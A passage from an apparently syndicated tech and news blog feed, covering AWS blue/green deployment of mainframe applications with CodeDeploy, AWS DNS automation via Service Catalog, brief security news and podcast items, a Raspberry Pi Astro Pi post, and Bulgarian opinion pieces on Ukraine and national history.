Micro Focus Enterprise Servers	Deploy applications to Micro Focus Enterprise Servers PAC in Amazon EC2 Auto Scaling Group.
Micro Focus Enterprise Server Common Web Administration (ESCWA)	Manage Micro Focus Enterprise Server PAC with ESCWA server, e.g., Adding or Removing Enterprise Server to/from a PAC.
Relational Database for both user and system data files	Setup Amazon Aurora RDS Instance in Multi-AZ to host both user and system data files to be shared across the Enterprise server instances.
Micro Focus Enterprise Server Scale-Out Repository (SOR)	Setup an Amazon ElastiCache Redis Instance and replicas in Multi-AZ to host user data.
Application endpoint and load balancer	Setup a Network Load Balancer to provide a hostname for end users to connect the application, e.g., accessing the application through a 3270 emulator.

CI/CD Pipelines design supporting multi-streams of mainframe development

In a previous DevOps post, Automate thousands of mainframe tests on AWS with the Micro Focus Enterprise Suite, we introduced two levels of pipelines. The first level of pipeline is used by mainframe project teams to test project scope changes. The second level of the pipeline is used for system integration tests, where the pipeline will perform tests for all of the promoted changes from the project pipelines and perform extensive systems tests.

In this post, we are extending the two levels pipeline to add a production deployment pipeline. When system testing is complete and successful, the tested application artefacts are promoted to the production pipeline in preparation for live production release. The following figure depicts each stage of the three levels of CI/CD pipeline and the purpose of each stage.

Different levels of CI/CD pipeline - Project Team Pipeline, Systems Test Pipeline and Production Deployment Pipeline

Let’s look at the artifact promotion to production pipeline in greater detail. The Systems Test Pipeline promotes the tested artifacts in binary format into an Amazon S3 bucket and the S3 event triggers production pipeline to kick-off. This artifact promotion process can be gated using a manual approval action in CodePipeline. For customers who want to have a fully automated continuous deployment, the manual promotion approval step can be removed.

The following diagram shows the AWS Stages in AWS CodePipeline of the production deployment pipeline:

Stages in production deployment pipeline using AWS CodePipeline

After the production pipeline is kicked off, it downloads the new version artifact from the S3 bucket. See the details of how to setup the S3 bucket as a Source of CodePipeline in the document AWS CodePipeline Document S3 as Source.

In the following section, we explain each of these pipeline stages in detail:

It prepares and packages a new version of production configuration artifacts, for example, the Micro Focus Enterprise Server config file, blue/green deployment scripts etc.
Use in the CodeBuild Project to kick off an application blue/green deployment with AWS CodeDeploy.
Use a manual approval gate to wait for an operator to validate the new version of the application and approve to continue the production traffic switch
Continue the blue/green deployment by allowing traffic to the new version of the application and block the traffic to the old version.
After a successful Blue/Green switch and deployment, tag the production version in the code repository.

Now that you’ve seen the pipeline design, we will dive deep into the details of the blue/green deployment with AWS CodeDeploy.

Blue/green deployment with AWS CodeDeploy

In the blue/green deployment, we used the technique of swapping Auto Scaling Group behind an Elastic Load Balancer. Refer to the AWS Blue/Green deployment whitepaper for the details of the technique. As AWS CodeDeploy is a fully-managed service that automates software deployment, it is used to automate the entire Blue/Green process.

Firstly, the following best practices are applied to setup the Enterprise Server’s infrastructure:

AWS Image Builder is used to install Micro Focus Enterprise Server software and AWS CodeDeploy Agent into Amazon Machine Image (AMI). Create an EC2 Launch Template with the Enterprise Server AMI ID.
A Network Load Balancer is used to setup a TCP connection health check to validate that Micro Focus Enterprise Server is listening on the required ports, e.g., port 9270, so that connectivity is available for 3270 emulators.
A script was created to confirm application deployment validity in each EC2 instance. This is achieved by using a PowerShell script that triggers a CICS transaction from the Micro Focus Enterprise Server command line interface.

In the CodePipeline, we created a CodeBuild project to create a new deployment with CodeDeploy. We will go into the details of the CodeBuild buildspec.yaml configuration.

In the CodeBuild buildspec.yaml’s pre_build section, we used the following steps:

In the pre-build stage, the CodeBuild will perform two steps:

Create an initial Amazon EC2 Auto Scaling using Micro Focus Enterprise Server AMI and a Launch Template for the first-time deployment of the application.
Use AWS CLI to update the initial Auto Scaling Group name into a Systems Manager Parameter Store, and it will later be used by CodeDeploy to create a copy during the blue/green deployment.

In the build stage, the buildspec will perform the following steps:

Retrieve the Auto Scaling Group name of the Enterprise Servers from the Systems Manager Parameter Store.
Then, a blue/green deployment configuration is created for the deployment group of the application. In the AWS CLI command, we use the WITH_TRAFFIC_CONTROL option to let us manually verify and approve before switching the traffic to the new version of the application. The command snippet is shown here.

BlueGreenConf=\
        "terminateBlueInstancesOnDeploymentSuccess={action=TERMINATE}"\
        ",deploymentReadyOption={actionOnTimeout=STOP_DEPLOYMENT,waitTimeInMinutes=600}" \
        ",greenFleetProvisioningOption={action=COPY_AUTO_SCALING_GROUP}"

DeployType="BLUE_GREEN,deploymentOption=WITH_TRAFFIC_CONTROL"

/usr/local/bin/aws deploy update-deployment-group \
      --application-name "${APPLICATION_NAME}" \
     --current-deployment-group-name "${DEPLOYMENT_GROUP_NAME}" \
     --auto-scaling-groups "${AsgName}" \
      --load-balancer-info targetGroupInfoList=[{name="${TARGET_GROUP_NAME}"}] \
      --deployment-style "deploymentType=$DeployType" \
      --Blue/Green-deployment-configuration "$BlueGreenConf"

Next, the new version of application binary is released from the CodeBuild source DemoBinto the production S3 bucket.

release="bankdemo-$(date '+%Y-%m-%d-%H-%M').tar.gz"
RELEASE_FILE="s3://${PRODUCTION_BUCKET}/${release}"

/usr/local/bin/aws deploy push \
    --application-name ${APPLICATION_NAME} \
    --description "version - $(date '+%Y-%m-%d %H:%M')" \
    --s3-location ${RELEASE_FILE} \
    --source ${CODEBUILD_SRC_DIR_DemoBin}/

Create a new deployment for the application to initiate the Blue/Green switch.

/usr/local/bin/aws deploy create-deployment \
    --application-name ${APPLICATION_NAME} \
    --s3-location bucket=${PRODUCTION_BUCKET},key=${release},bundleType=zip \
    --deployment-group-name "${DEPLOYMENT_GROUP_NAME}" \
    --description "Bankdemo Production Deployment ${release}"\
    --query deploymentId \
    --output text

After setting up the deployment options, the following is a snapshot of a deployment configuration from the AWS Management Console.

Snapshot of deployment configuration from AWS Management Console

In the AWS Post “Under the Hood: AWS CodeDeploy and Auto Scaling Integration”, we explain how AWS CodeDeploy sets up Auto Scaling lifecycle hooks to listen for Auto Scaling events. In the event of an EC2 instance launch and termination, AWS CodeDeploy can instruct its agent in the instance to run the prepared scripts.

In the following table, we list each stage in a blue/green deployment and the tasks that ran.

Hooks	Tasks
BeforeInstall	Create application folder structures in the newly launched Amazon EC2 and prepare for installation
AfterInstall	Enable Windows Firewall Rule for application traffic
	Activate Micro Focus License using License Server
	Prepare Production Database Connections
	Import config to create Region in Micro Focus Enterprise Server
	Deploy the latest application binaries into each of the Micro Focus Enterprise Servers
ApplicationStart	Use AWS CLI to start a Systems Manager Automation “Scale-Out” runbook with the target of ESCWA server
	The Automation runbook will add the newly launched Micro Focus Enterprise Server instance into a PAC
	The Automation runbook will start the imported region in the newly launched Micro Focus Enterprise Server
	Validate that the application is listening on a service port, for example, port 9270
	Use the Micro Focus command “castran” to run an online transaction in Micro Focus Enterprise Server to validate the service status
AfterBlockTraffic	Use AWS CLI to start a Systems Manager Automation “Scale-In” runbook with the target ESCWA server
	The Automation runbook will try stopping the Region in the terminating EC2 instance
	The Automation runbook will remove the Enterprise Server instance from the PAC

The tasks in the table are automated using PowerShell, and the scripts are used in appspec.yml config for CodeDeploy to orchestrate the deployment.

In the following appspec.yml, the locations of the binary files to be installed are defined in addition to the Micro Focus Enterprise Server Region XML config file. During the AfrerInstall stage, the XML config is imported into the Enterprise Server.

version: 0.0
os: windows
files:
  - source: scripts
    destination: C:\scripts\
  - source: online
    destination: C:\BANKDEMO\online\
  - source: common
    destination: C:\BANKDEMO\common\
  - source: batch
    destination: C:\BANKDEMO\batch\
  - source: scripts\BANKDEMO.xml
    destination: C:\BANKDEMO\
hooks:
  BeforeInstall: 
    - location: scripts\BeforeInstall.ps1
      timeout: 300
  AfterInstall: 
    - location: scripts\AfterInstall.ps1    
  ApplicationStart:
    - location: scripts\ApplicationStart.ps1
      timeout: 300
  ValidateService:
    - location: scripts\ValidateServer.cmd
      timeout: 300
  AfterBlockTraffic:
    - location: scripts\AfterBlockTraffic.ps1

Using the sample Micro Focus Bankdemo application, and the steps outlined above, we have setup a blue/green deployment process in Micro Focus Enterprise Server.

There are four important considerations when setting up blue/green deployment:

For batch applications, the blue/green deployment should be invoked only outside of the scheduled “batch window”.
For online applications, AWS CodeDeploy will deregister the Auto Scaling group from the target group of the Network Load Balancer. The deregistration may take a while as the server has to finish processing the ongoing requests before it can continue deployment of the new application instance. In this case, enabling Elastic Load Balancing connection draining feature with appropriate timeout value can minimize the risk of closing unfinished transactions. In addition, consider doing deployment in low-traffic windows to improve the deployment speeds.
For application changes that require updates to the database schema, the version roll-forward and rollback can be managed via DB migrations tools, e.g., Flyway and Fluent Migrator.
For testing in production environments, adherence to any regulatory compliance, such as full audit trail of events, must be considered.

Conclusion

In this post, we introduced the solution to use Micro Focus Enterprise Server PAC, Amazon EC2 Auto Scaling, AWS Systems Manager, and AWS CodeDeploy to automate the blue/green deployment of rehosted mainframe applications in AWS.

Through the blue/green deployment methodology, we can shift traffic between two identical clusters running different application versions in parallel. This mitigates the risks commonly associated with mainframe application deployment, namely downtime and rollback capacity, while ensure higher code quality in production through “Shift Right” testing.

A demo of the solution is available on the AWS Partner Micro Focus website [Solution-Demo]. If you’re interested in modernizing your mainframe applications, then please contact Micro Focus and AWS mainframe business development at [email protected].

Additional Information

About the authors

Deploy consistent DNS with AWS Service Catalog and AWS Control Tower customizations

2022-03-03 Shiva Vaidyanathan

Post Syndicated from Shiva Vaidyanathan original https://aws.amazon.com/blogs/architecture/deploy-consistent-dns-with-aws-service-catalog-and-aws-control-tower-customizations/

Many organizations need to connect their on-premises data centers, remote sites, and cloud resources. A hybrid connectivity approach connects these different environments. Customers with a hybrid connectivity network need additional infrastructure and configuration for private DNS resolution to work consistently across the network. It is a challenge to build this type of DNS infrastructure for a multi-account environment. However, there are several options available to address this problem with AWS. Automating DNS infrastructure using Route 53 Resolver endpoints covers how to use Resolver endpoints or private hosted zones to manage your DNS infrastructure.

This blog provides another perspective on how to manage DNS infrastructure with Customizations for Control Tower and AWS Service Catalog. Service Catalog Portfolios and products use AWS CloudFormation to abstract the complexity and provide standardized deployments. The solution enables you to quickly deploy DNS infrastructure compliant with standard practices and baseline configuration.

Control Tower Customizations with Service Catalog solution overview

The solution uses the Customizations for Control Tower framework and AWS Service Catalog to provision the DNS resources across a multi-account setup. The Service Catalog Portfolio created by the solution consists of three Amazon Route 53 products: Outbound DNS product, Inbound DNS product, and Private DNS. Sharing this portfolio with the organization makes the products available to both existing and future accounts in your organization. Users who are given access to AWS Service Catalog can choose to provision these three Route 53 products in a self-service or a programmatic manner.

Outbound DNS product. This solution creates inbound and outbound Route 53 resolver endpoints in a Networking Hub account. Deploying the solution creates a set of Route 53 resolver rules in the same account. These resolver rules are then shared with the organization via AWS Resource Access Manager (RAM). Amazon VPCs in spoke accounts are then associated with the shared resolver rules by the Service Catalog Outbound DNS product.
Inbound DNS product. A private hosted zone is created in the Networking Hub account to provide on-premises resolution of Amazon VPC IP addresses. A DNS forwarder for the cloud namespace is required to be configured by the customer for the on-premises DNS servers. This must point to the IP addresses of the Route 53 Inbound Resolver endpoints. Appropriate resource records (such as a CNAME record to a spoke account resource like an Elastic Load Balancer or a private hosted zone) are added. Once this has been done, the spoke accounts can launch the Inbound DNS Service Catalog product. This activates an AWS Lambda function in the hub account to authorize the spoke VPC to be associated to the Hub account private hosted zone. This should permit a client from on-premises to resolve the IP address of resources in your VPCs in AWS.
Private DNS product. For private hosted zones in the spoke accounts, the corresponding Service Catalog product enables each spoke account to deploy a private hosted zone. The DNS name is a subdomain of the parent domain for your organization. For example, if the parent domain is cloud.example.com, one of the spoke account domains could be called spoke3.cloud.example.com. The product uses the local VPC ID (spoke account) and the Network Hub VPC ID. It also uses the Region for the Network Hub VPC that is associated to this private hosted zone. You provide the ARN of the Amazon SNS topic from the Networking Hub account. This creates an association of the Hub VPC to the newly created private hosted zone, which allows the spoke account to notify the Networking Hub account.

The notification from the spoke account is performed via a custom resource that is a part of the private hosted zone product. Processing of the notification in the Networking Hub account to create the VPC association is performed by a Lambda function in the Networking Hub account. We also record each authorization-association within Amazon DynamoDB tables in the Networking Hub account. One table is mapping the account ID with private hosted zone IDs and domain name, and the second table is mapping hosted zone IDs with VPC IDs.

The following diagram (Figure 1) shows the solution architecture:

Figure 1. A Service Catalog based DNS architecture setup with Route 53 Outbound DNS product, Inbound DNS product, and Route 53 Private DNS product

Prerequisites

Network connectivity between the Network Hub VPC and the on-premises DNS servers is in place. Connectivity can be either VPN or AWS Direct Connect.
The VPC attribute enableDNShostnames is set to true.
The Customizations for Control Tower solution is deployed in the management account.
Resource sharing with AWS Organizations is turned on.
AWS Service Catalog delegated administrator is configured.

Deployment steps

The deployment of this solution has two phases:

Deploy the Route 53 package to the existing Customizations for Control Tower (CfCT) solution in the management account.
Setup user access, and provision Route 53 products using AWS Service Catalog in spoke accounts.

All the code used in this solution can be found in the GitHub repository.

Phase 1: Deploy the Route 53 package to the existing Customizations for Control Tower solution in the management account

Log in to the AWS Management Console of the management account. Select the Region where you want to deploy the landing zone. Deploy the Customizations for Control Tower (CfCT) Solution.

1. Clone your CfCT AWS CodeCommit repository:

Using HTTPS connection via Git
Using AWS Cloud9

2. Create a directory in the root of your CfCT CodeCommit repo called route53. Create a subdirectory called templates and copy the Route53-DNS-Service-Catalog-Hub-Account.yml template and the Route53-DNS-Service-Catalog-Spoke-Account.yml under the templates folder.

3. Edit the parameters present in file Route53-DNS-Service-Catalog-Hub-Account.json with value appropriate to your environment.

4. Create a S3 bucket leveraging s3Bucket.yml template and customizations.

5. Upload the three product template files (OutboundDNSProduct.yml, InboundDNSProduct.yml, PrivateDNSProduct.yml) to the s3 bucket created in step 4.

6. Under the same route53 directory, create another sub-directory called parameters. Place the updated parameter json file from previous step under this folder.

7. Edit the manifest.yaml file in the root of your CfCT CodeCommit repository to include the Route 53 resource, manifest.yml is provided as a reference. Update the Region values in this example to the Region of your Control Tower. Also update the deployment target account name to the equivalent Networking Hub account within your AWS Organization.

8. Create and push a commit for the changes made to the CfCT solution to your CodeCommit repository.

9. Finally, navigate to AWS CodePipeline in the AWS Management Console to monitor the progress. Validate the deployment of resources via CloudFormation StackSets is complete to the target Networking Hub account.

Phase 2: Setup user access, and provision Route 53 products using AWS Service Catalog in spoke accounts

In this section, we walk through how users can vend products from the shared AWS Service Catalog Portfolio using a self-service model. The following steps will walk you through setting up user access and provision products:

1. Sign in to AWS Management Console of the spoke account in which you want to deploy the Route 53 product.

2. Navigate to the AWS Service Catalog service, and choose Portfolios.

3. On the Imported tab, choose your portfolio as shown in Figure 2.

Figure 2. Imported DNS portfolio (spoke account)

4. Choose the Groups, roles, and users pane and add the IAM role, user, or group that you want to use to launch the product.

5. In the left navigation pane, choose Products as shown in Figure 3.

6. On the Products page, choose either of the three products, and then choose Launch Product.

Figure 3. DNS portfolio products (Inbound DNS, Outbound DNS, and Private DNS products)

7. On the Launch Product page, enter a name for your provisioned product, and provide the product parameters:

Outbound DNS product:
- ChildDomainNameResolverRuleId: Rule ID for the Shared Route 53 Resolver rule for child domains.
- OnPremDomainResolverRuleID: Rule ID for the Shared Route 53 Resolver rule for on-premises DNS domain.
- LocalVPCID: Enter the VPC ID, which the Route 53 Resolver rules are to be associated with (for example: vpc-12345).

Inbound DNS product:
- NetworkingHubPrivateHostedZoneDomain: Domain of the private hosted zone in the hub account.
- LocalVPCID: Enter the ID of the VPC from the account and Region where you are provisioning this product (for example: vpc-12345).
- SNSAuthorizationTopicArn: Enter ARN of the SNS topic belonging to the Networking Hub account.
Private DNS product:
- DomainName: the FQDN for the private hosted zone (for example: account1.parent.internal.com).
- LocalVPCId: Enter the ID of the VPC from the account and Region where you are provisioning this product.
- AdditionalVPCIds: Enter the ID of the VPC from the Network Hub account that you want to associate to your private hosted zone.
- AdditionalAccountIds: Provide the account IDs of the VPCs mentioned in AdditionalVPCIds.
- NetworkingHubAccountId: Account ID of the Networking Hub account
- SNSAssociationTopicArn: Enter ARN of the SNS topic belonging to the Networking Hub account.

8. Select Next and Launch Product.

Validation of Control Tower Customizations with Service Catalog solution

For the Outbound DNS product:

Validate the successful DNS infrastructure provisioning. To do this, navigate to Route 53 service in the AWS Management Console. Under the Rules section, select the rule you provided when provisioning the product.
Under that Rule, confirm that spoke VPC is associated to this rule.
For further validation, launch an Amazon EC2 instance in one of the spoke accounts. Resolve the DNS name of a record present in the on-premises DNS domain using the dig utility.

For the Inbound DNS product:

In the Networking Hub account, navigate to the Route 53 service in the AWS Management Console. Select the private hosted zone created here for inbound access from on-premises. Verify the presence of resource records and the VPCs to ensure spoke account VPCs are associated.
For further validation, from a client on-premises, resolve the DNS name of one of your AWS specific domains, using the dig utility, for example.

For the Route 53 private hosted zone (Private DNS) product:

Navigate to the hosted zone in the Route 53 AWS Management Console.
Expand the details of this hosted zone. You should see the VPCs (VPC IDs that were provided as inputs) associated during product provisioning.
For further validation, create a DNS A record in the Route 53 private hosted zone of one of the spoke accounts.
Spin up an EC2 instance in the VPC of another spoke account.
Resolve the DNS name of the record created in the previous step using the dig utility.
Additionally, the details of each VPC and private hosted zone association is maintained within DynamoDB tables in the Networking Hub account

Cleanup steps

All the resources deployed through CloudFormation templates should be deleted after successful testing and validation to avoid any unwanted costs.

Remove the changes made to the CfCT repo to remove the references to the Route 53 folder in the manifest.yaml and the route53 folder. Then commit and push the changes to prevent future re-deployment.
Go to the CloudFormation console, identify the stacks appropriately, and delete them.
In spoke accounts, you can shut down the provisioned AWS Service Catalog product(s), which would terminate the corresponding CloudFormation stacks on your behalf.

Note: In a multi account setup, you must navigate through account boundaries and follow the previous steps where products were deployed.

Conclusion

In this post, we showed you how to create a portfolio using AWS Service Catalog. It contains a Route 53 Outbound DNS product, an Inbound DNS product, and a Private DNS product. We described how you can share this portfolio with your AWS Organization. Using this solution, you can provision Route 53 infrastructure in a programmatic, repeatable manner to standardize your DNS infrastructure.

We hope that you’ve found this post informative and we look forward to hearing how you use this feature!

Security updates for Thursday

2022-03-03

Post Syndicated from original https://lwn.net/Articles/886683/

Security updates have been issued by CentOS (cyrus-sasl), Fedora (kicad), Mageia (php), openSUSE (envoy-proxy, ldns, libdxfrw, librecad, php7, and shapelib), Red Hat (cyrus-sasl), SUSE (firefox, gnutls, ldns, and php7), and Ubuntu (haproxy and php7.2, php7.4).

Писмо до правителството – първо в “Биволъ” “Невинни деца са мишена”. Украински младежи молят София за оръжия

2022-03-03 Николай Марченко

Post Syndicated from Николай Марченко original https://bivol.bg/%D0%BD%D0%B5%D0%B2%D0%B8%D0%BD%D0%BD%D0%B8-%D0%B4%D0%B5%D1%86%D0%B0-%D1%81%D0%B0-%D0%BC%D0%B8%D1%88%D0%B5%D0%BD%D0%B0-%D1%83%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D1%81%D0%BA%D0%B8-%D0%BC%D0%BB%D0%B0.html

четвъртък 3 март 2022

За оръжия, бронежилетки, муниции и по-строги санкции срещу Кремъл призовават украински младежи в писмо до правителството на Кирил Петков, адресирано и до сайта „Биволъ“. Прессъобщението е в два варианта –…

[Security Nation] Matthew Kienow on Open-Source Security and the Recog Framework

2022-03-03 Rapid7

Post Syndicated from Rapid7 original https://blog.rapid7.com/2022/03/03/security-nation-matthew-kienow-open-source/

[Security Nation] Matthew Kienow on Open-Source Security and the Recog Framework

In this episode of Security Nation, Jen and Tod chat with Matthew Kienow, Senior Software Engineer at Rapid7, about open-source security – a subject he knows a thing or two about from his work on Metasploit, AttackerKB, and most recently the Recog recognition framework. They discuss the selling points and drawbacks of open source, why seeing all the code doesn’t mean you can see all the bugs, and how open-source projects like Recog make the digital world a better place.

Stick around for our Rapid Rundown, where Matt sticks around to chat with Tod and Jen about a worrying trend in DDoS attacks that allows for amplification levels of 65x.

Matthew Kienow

Matthew Kienow is a software engineer and security researcher. Matthew is currently responsible for the Recog recognition framework project at Rapid7 and previously worked on the AttackerKB project, as well as Metasploit’s MSF 5 APIs. He has also designed, built, and successfully deployed many secure software solutions; however, often he enjoys breaking them instead. He has presented his research at various security conferences including DerbyCon, Hack In Paris, and CarolinaCon. His research has been cited by CSO, Threatpost, and SC Magazine.

Show notes

Interview links

Learn more about Metasploit, AttackerKB, and Recog.
Read Matt’s blog post on open-source security.
Remind yourself about Log4Shell (if you dare).
Read up on Linus’s Law.

Rapid Rundown links

Read the Bleeping Computer article about DDoS amplification.
Check out the original USENIX paper.

Like the show? Want to keep Jen and Tod in the podcasting business? Feel free to rate and review with your favorite podcast purveyor, like Apple Podcasts.

Want More Inspiring Stories From the Security Community?

Subscribe to Security Nation Today

Details of an NSA Hacking Operation

2022-03-03 Bruce Schneier

Post Syndicated from Bruce Schneier original https://www.schneier.com/blog/archives/2022/03/details-of-an-nsa-hacking-operation.html

Pangu Lab in China just published a report of a hacking operation by the Equation Group (aka the NSA). It noticed the hack in 2013, and was able to map it with Equation Group tools published by the Shadow Brokers (aka some Russian group).

…the scope of victims exceeded 287 targets in 45 countries, including Russia, Japan, Spain, Germany, Italy, etc. The attack lasted for over 10 years. Moreover, one victim in Japan is used as a jump server for further attack.

News article.

How did we build the new Astro Pi computers for the International Space Station?

2022-03-03 Sam Duffy

Post Syndicated from Sam Duffy original https://www.raspberrypi.org/blog/building-new-astro-pi-units-international-space-station/

We are really excited that our two upgraded Astro Pi units have arrived on the International Space Station. Each unit contains the latest model of the Raspberry Pi computer, plus a Raspberry Pi High Quality Camera and a host of sensors on a custom Sense HAT, all housed inside a special flight case designed to keep everything cool and protected. Here is the story of how the Astro Pi units were built:

The upgraded Astro Pi units have been designed and built in collaboration with ESA Education, the European Space Agency’s education programme. The Astro Pis’ purpose is for young people to use them in the European Astro Pi Challenge. The film highlights the units’ exciting new features, such as a machine learning accelerator and new camera, which can capture high-quality images of Earth from space using both visible light and near-infrared light.

Astro Pi MK II hardware plus a Coral machine learning accelerator. — The new Astro Pi unit, with its camera and machine learning accelerator.

There’s an extended team behind the new hardware and software, not just us working at the Raspberry Pi Foundation and the European Space Agency.

“Thanks to our friends at ESA, and all the people who have shared their unique expertise and knowledge with us, […] we’ve managed to take two ordinary Raspberry Pi computers from the production line in Wales and see them end up on the International Space Station. It’s been a real privilege to get to work with such an amazing group of space professionals.”

– Richard Hayler, Senior Programme Manager and lead engineer of the Astro Pi units

The new Astro Pis are all ready to run young peoples’ computer programs as part of the European Astro Pi Challenge. The young people who successfully proposed experiments for the 2021/22 round of Astro Pi Mission Space Lab have just submitted their programs to us for testing. These programs will run the teams’ experiments on the new Astro Pis in May.

Your young people’s code in space

There is still time until 18 March to take part in the 2021/22 round of Astro Pi Mission Zero. Mission Zero is a beginners’ coding activity for all young people up to age 19 in ESA member and associate states. Mission Zero is free, can be completed online in an hour, and lets young people send their unique message to the astronauts on board the ISS.

To take part, participants follow our step-by-step guide to write a simple Python program. Their program will display their message to the astronautsvia the Astro Pi’s LED display (complete with ‘sunglasses’). Parents or educators support the participants by signing up for a mentor code to submit the young people’s programs.

I want to get started with Mission Zero

All Mission Zero participants receive a certificate showing the exact time and location of the ISS when their program was run — their moment of space history to keep. And this year only, Mission Zero is extra special: participants can also help name the two new Astro Pi units!

The mark 2 Astro Pi units spin in microgravity on the International Space Station.

You can watch ESA astronaut Matthias Maurer unpack and assemble the Astro Pi units in microgravity on board the ISS. It’s so exciting to work with the European Space Agency in order to send young people’s code into space. We hope you and your young people will take part in this year’s Astro Pi Challenge.

PS If you want to build your own replica of the Astro Pi units, we’ve got a treat for you soon. Next week, we’ll share a step-by-step how-to guide, including 3D printing files.

The post How did we build the new Astro Pi computers for the International Space Station? appeared first on Raspberry Pi.

А какво ще правим след ден 4?

2022-03-03 Георги Стоев

Post Syndicated from Георги Стоев original https://toest.bg/a-kakvo-shte-pravim-sled-den-4/

Беше ясно още от ден 3, че ще стане така. Беше ясно от много по-рано, разбира се.

По принцип вярвам, че един диктатор не е способен да изненада света. Изненадата е възможна само и единствено в комбинация с един вид колективна кома, известна от „Матрицата“ като „синьото хапче“. В ден 4 обаче светът взема червеното хапче, без да си е избирал момента и начина, по който да се събуди.

Ден 1 беше на едно поколение разстояние. Точно толкова е разликата във времето между свободата и тиранията. Понякога и по-малко, но никога повече. Какво означава това за нашите деца? Много просто: няма да получат наготово свободата, ще трябва да се борят за нея, вероятно всеки ден.

Какво означава това за нас като деца на създателите на мирна и свободна Европа? Не вярвахме в думите на Джеферсън, че дървото на свободата трябва да бъде поливано с кръвта на патриотите. Нашата свобода също иска да бъде поливана с кръвта на патриотите. Ако оставим само украинците да поливат дървото на нашата свобода, ще означава, че Путин е спечелил, потапяйки Европа в срам и безсилие.

Ден 4 е денят на събуждането на Европа. Бавните решения вече не са опция. Балансираната позиция не е действие. Дипломацията с ядрен джойстик в ръката е сюрреализъм.

Въпросите към другите, включително към варварите, избледняха. Рязко станаха по-важни, може би единствено важни, въпросите към самите себе си. И дори да преигравам, дори да съм циничен, въпросът как искаме да умрем, всъщност ни помага да решим как искаме да живеем.

Офертата „Ще бъда ваш император – или натискам червения бутон“ е животински начин да търсиш място в световния дневен ред – и естествено, абсолютно неприемлива за когото и да било в цивилизования свят.

Но ако се окаже, че сте заобиколени от хора, които са готови да я разгледат „рационално, в името на националния интерес“, каква ще бъде вашата реакция?

Ако се окаже, че имате не просто няколко познати, а електорална маса, която мисли така? Какво ще направите?

Заглавна снимка: Famartin / Wikimedia

Източник

3 март между истината и мита

2022-03-03 Венелина Попова

Post Syndicated from Венелина Попова original https://toest.bg/3-mart-mezhdu-istinata-i-mita/

Неутралитет по време на война, за какъвто призовават някои български политици и интелектуалци, е равнозначен на колаборационизъм с агресора. Не може целият свят с изключение на диктаторски режими като този в Северна Корея да осъжда инвазията на Путин в Украйна, а у нас да има гласове, които призовават да си гледаме само националния интерес. Но кой е той, след като България няма съвременна национална доктрина?

Изследване на социологическата агенция „Алфа Рисърч“ от края на февруари показва, че нагласите на българите към Владимир Путин се променят динамично. Ако в последните две години между 55 и 58% са одобрявали неговата политика, само дни след нахлуването на руските войски в Украйна подкрепата за него е спаднала до 32%. И въпреки че тенденцията е променена, все още хората, които харесват руския президент или са отговорили, че „не могат да преценят“, са над половината от българското общество. И без помощта на социологията обаче тези настроения се виждат от реакциите в социалните мрежи.

От столетия нацията ни е разделена на русофили и русофоби

и преобладаващи са ту едните, ту другите настроения – в зависимост от политическата конюнктура у нас. Комунистическата пропаганда на бившия режим, учебниците, медиите, книгите и филмите от това време насаждаха митове в съзнанието на българите, свързани с освободителната мисия на Русия и СССР. Но те датират още от времето на националнореволюционното движение през ХIХ в., когато голяма част от идеолозите и ръководителите му са били контролирани от Азиатския департамент (отдел във Външното министерство на Руската империя, отговарящ за българите). Според историка Янчо Гочев някои от тях са получавали доживотно финансиране от този департамент – като Панайот Хитов или Филип Тотю например. Друга част от тях той нарича „агенти за влияние“, с цялата условност на това понятие в контекста на епохата.

След Руско-турската война противопоставянето между русофили и русофоби се ожесточава, особено след скъсването на дипломатическите отношения между Русия и България в резултат на Съединението от 6 септември 1885 г. Опозицията около Драган Цанков, т.нар. лъжесъединисти, платените русофили и тези по убеждение работят открито и подмолно срещу правителството в годините, когато българският престол е свободен, но кандидати за него в Европа няма. А руската дипломация не се отказва от намеренията си да дестабилизира младата българска държава и да я превърне в Руско-дунавска област, известна повече като Задунайска губерния. И финансира действията за осъществяването на тази идея със средства от основания за целта Окупационен фонд, но слава богу, безуспешно.

Втората окупация на България, този път от съветските войски през 1945 г., установява болшевишка диктатура в страната ни с всичките ѝ последици – червен терор, избиване на елита на нацията, унищожаване на индустрията ни, колективизация на земята, подчиняване на Православната църква и преследване на християните. Комунистическата идеология е издигната до ранг на религия, която обещава новия рай на земята. Режимът на Тодор Живков извършва и национално предателство без аналог не само в нашата история, като се опитва да направи България 16-та република на СССР – за да спаси управлението си и държавата от финансов банкрут. Тоталитарният режим предава, а след това и продава златния резерв на България на Москва. С 26 тона злато комунистите покриват 3 млрд. лв. натрупан държавен дълг на страната ни!

Русофилството е живо в българската обществена среда и днес. Русофили в България има в политическите партии, в армията, в неправителствения сектор, в средите на интелигенцията, в медиите. То е поддържано и финансирано по различни канали, но най-вече чрез устойчивите митове и сантиментите към православния руски народ. Да се промени това мислене бързо е невъзможно, трябва да израснат нови поколения в България, на които да се преподава история, изчистена от идеологеми и митологеми. Но за това е необходимо преди всичко политическа воля, както и лидерство от интелигенцията ни, която също не спира да се люшка в крайности между любовта и омразата си към Русия.

Първото нещо, което политици и интелигенция могат да направят заедно, е да организират дискусия за промяна на националния ни празник.

Този въпрос излиза на дневен ред винаги в навечерието на 3 март, вдига се медийна пушилка и шум за ден-два, и така – до следващата година. Но празнуването на „освобождението на България от турско робство“ на фона на войната на Владимир Путин в Украйна ще даде повод на формации като ВМРО, „Атака“ и „Възраждане“ да развихрят националистическите си страсти и да скандират както всяка година срещу НАТО, САЩ и български управници, които „предават националните ни интереси“. Не само – тържествата, на които ще звучат речи с фалшива патетика, манифестациите и развяването на руския флаг на Шипка, вечерните илюминации в небето над големите ни градове – всичко това ще изглежда нелепо, дори абсурдно в очите на голяма част от дипломатическите мисии у нас. А и пред света.

Войната в Украйна ни дава добър повод да разрушим един от най-трайните митове в българското национално съзнание – мита за Русия като наша освободителка. Дали вместо 3 март ще изберем за национален празник 6 септември, датата на Съединението на Княжество България и Източна Румелия, или 22 септември, когато е обявена независимостта на България, или 24 май, Деня на българската просвета и писменост – ще решим след претегляне на тежестта на историческите аргументи. А не като се съобразяваме с политическата конюнктура, както се случи през 1991 г., когато Трети март стана национален празник вместо Девети септември.

Сигурно е, че както имперска Русия е посрещнала на нож създаването на новата българска държава, така ще реагират и днес в Кремъл и в Светия синод на Руската православна църква на тази еретична от тяхна гледна точка идея. Няма да бъде приета тя с овации и от интелигенцията и народа на Русия, ще се сблъска челно и с консервативното мислене и доминиращия манталитет у нас. И най-вече с ширещата се безпросветност. Но това не бива да ни спре да детронираме институционализираната лъжа, че с подписването на Санстефанския мирен договор на 3 март 1878 г. Русия ни е освободила.

